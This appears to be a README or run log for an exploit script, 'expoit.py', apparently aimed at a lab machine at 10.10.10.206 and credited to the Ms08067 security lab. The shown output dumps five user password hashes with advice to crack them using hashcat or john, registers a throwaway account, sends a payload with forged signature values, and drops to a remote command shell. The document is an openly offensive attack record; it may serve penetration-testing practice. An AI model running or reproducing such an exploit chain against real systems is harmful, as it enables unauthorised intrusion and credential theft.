 [->] Usage python3 expoit.py
Enter the URL> http://10.10.10.206
============================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
============================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
============================================================
=============================
Registering a users
=============================
[+] Registration successful with username: 2Qcsqq8oEw and password: 2Qcsqq8oEw
=======================================================
Sending Payload
=======================================================
signature_key: 840ab54aeeb83ad106e161821d7a6b3d-2Qcsqq8oEw
signature_dsi: d64a0ea35bd121486f2ccd3d8e3b905a
logged in user: 2Qcsqq8oEw
============================
Dropping to a SHELL
============================
command >
Ms08067安全实验室